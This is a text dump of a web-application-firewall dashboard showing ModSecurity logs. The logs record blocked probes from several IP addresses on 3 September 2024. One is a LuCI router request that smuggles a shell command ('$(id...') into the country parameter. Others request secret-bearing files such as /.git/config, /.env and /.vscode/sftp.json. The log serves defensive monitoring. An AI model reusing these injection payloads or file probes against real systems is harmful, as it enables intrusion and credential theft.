 Namespace All
Ingress modsecurity parsed logs
Time client msg http_version request_method ressource server
2024-09-03 13:09:25 185.224.128.84 Inbound Anomaly Score Exceeded (Total Score: 18) HTTP/1.1 GET /cgi-bin/luci/;stok=/locale?form=country&operation=write&country=$(id%3E% _
2024-09-03 13:09:25 185.224.128.84 Remote Command Execution: Direct Unix Command Execution HTTP/1.1 GET /cgi-bin/luci/;stok=/locale?form=country&operation=write&country=$(id%3E% _
2024-09-03 13:09:25 185.224.128.84 Remote Command Execution: Unix Shell Expression Found HTTP/1.1 GET /cgi-bin/luci/;stok=/locale?form=country&operation=write&country=$(id%3E% _
2024-09-03 13:09:25 185.224.128.84 Remote Command Execution: Unix Command Injection (command without evas HTTP/1.1 GET /cgi-bin/luci/;stok=/locale?form=country&operation=write&country=$(id%3E% _
2024-09-03 13:09:25 185.224.128.84 Host header is a numeric IP address HTTP/1.1 GET /cgi-bin/luci/;stok=/locale?form=country&operation=write&country=$(id%3E% _
2024-09-03 13:03:50 94.156.68.162 Inbound Anomaly Score Exceeded (Total Score: 8) HTTP/1.1 GET /.git/config _
2024-09-03 13:03:50 94.156.68.162 Restricted File Access Attempt HTTP/1.1 GET /.git/config _
2024-09-03 13:03:50 94.156.68.162 Host header is a numeric IP address HTTP/1.1 GET /.git/config _
2024-09-03 12:13:35 179.43.168.130 Inbound Anomaly Score Exceeded (Total Score: 5) HTTP/1.1 GET /.git/config ip.bunetz.dev
2024-09-03 12:13:35 179.43.168.130 Restricted File Access Attempt HTTP/1.1 GET /.git/config ip.bunetz.dev
2024-09-03 12:13:32 142.93.129.190 Inbound Anomaly Score Exceeded (Total Score: 5) HTTP/1.1 GET /.git/config ip.bunetz.dev
2024-09-03 12:13:32 142.93.129.190 Restricted File Access Attempt HTTP/1.1 GET /.git/config ip.bunetz.dev
2024-09-03 12:13:31 142.93.129.190 Inbound Anomaly Score Exceeded (Total Score: 5) HTTP/1.1 GET /.env ip.bunetz.dev
2024-09-03 12:13:31 142.93.129.190 Restricted File Access Attempt HTTP/1.1 GET /.env ip.bunetz.dev
2024-09-03 12:13:31 142.93.129.190 Inbound Anomaly Score Exceeded (Total Score: 5) HTTP/1.1 GET /.DS_Store ip.bunetz.dev
2024-09-03 12:13:31 142.93.129.190 Restricted File Access Attempt HTTP/1.1 GET /.DS_Store ip.bunetz.dev
2024-09-03 12:13:29 142.93.129.190 Inbound Anomaly Score Exceeded (Total Score: 5) HTTP/1.1 GET /.vscode/sftp.json ip.bunetz.dev
2024-09-03 12:13:29 142.93.129.190 Restricted File Access Attempt HTTP/1.1 GET /.vscode/sftp.json ip.bunetz.dev